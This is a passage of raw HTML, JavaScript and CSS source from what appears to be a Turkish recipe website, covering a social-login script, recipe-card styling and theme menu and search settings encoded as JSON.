var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}})})()</script>
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P46TVBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<style type="text/css">.wprm-recipe-template-1001yemektarifi-no-feat-img {
    margin: 20px auto;
    background-color: #ffffff; /*wprm_background type=color*/
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_main_font_family type=font*/
    font-size: 1em; /*wprm_main_font_size type=font_size*/
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
    color: #333333; /*wprm_main_text type=color*/
    max-width: 950px; /*wprm_max_width type=size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img a {
    color: #06728e; /*wprm_link type=color*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img p, .wprm-recipe-template-1001yemektarifi-no-feat-img li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_main_font_family type=font*/
    font-size: 1em !important;
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-1001yemektarifi-no-feat-img li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img ol, .wprm-recipe-template-1001yemektarifi-no-feat-img ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img br {
    display: none;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-recipe-name,
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_header_font_family type=font*/
    color: #212121; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h1,
.wprm-recipe-template-1001yemektarifi-no-feat-img h2,
.wprm-recipe-template-1001yemektarifi-no-feat-img h3,
.wprm-recipe-template-1001yemektarifi-no-feat-img h4,
.wprm-recipe-template-1001yemektarifi-no-feat-img h5,
.wprm-recipe-template-1001yemektarifi-no-feat-img h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_header_font_family type=font*/
    color: #212121; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h1 {
    font-size: 2em; /*wprm_h1_size type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h2 {
    font-size: 1.8em; /*wprm_h2_size type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h3 {
    font-size: 1.2em; /*wprm_h3_size type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h4 {
    font-size: 1em; /*wprm_h4_size type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h5 {
    font-size: 1em; /*wprm_h5_size type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h6 {
    font-size: 1em; /*wprm_h6_size type=font_size*/
}.wprm-recipe-template-1001yemektarifi-no-feat-img {
    font-size: 1em; /*wprm_main_font_size type=font_size*/
	border-style: dashed; /*wprm_border_style type=border*/
	border-width: 2px; /*wprm_border_width type=size*/
	border-color: #E0E0E0; /*wprm_border type=color*/
    padding: 10px;
    background-color: #ffffff; /*wprm_background type=color*/
    max-width: 950px; /*wprm_max_width type=size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img a {
    color: #06728e; /*wprm_link type=color*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-call-to-action {
	border-radius: 3px;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-user-rating {
font-size: 25px;
}</style> <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockClass='.tdi_14';jQuery(blockClass+'.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function(e){e.preventDefault()})});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_28';tdbMenuItem.jqueryObj=jQuery('.tdi_28');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"946","tds_menu_active1-line_height":"0","f_elem_font_family":"137","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"20","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"137","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","sub_text_color":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_33';tdbMenuItem.jqueryObj=jQuery('.tdi_33');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"947","inline":"yes","align_horiz":"content-horiz-right","float_right":"yes","f_elem_font_size":"18","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';tdbMenuItem.isMegaMenuParentPos=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_36';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"Tarif veya malzeme aray\u0131n...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 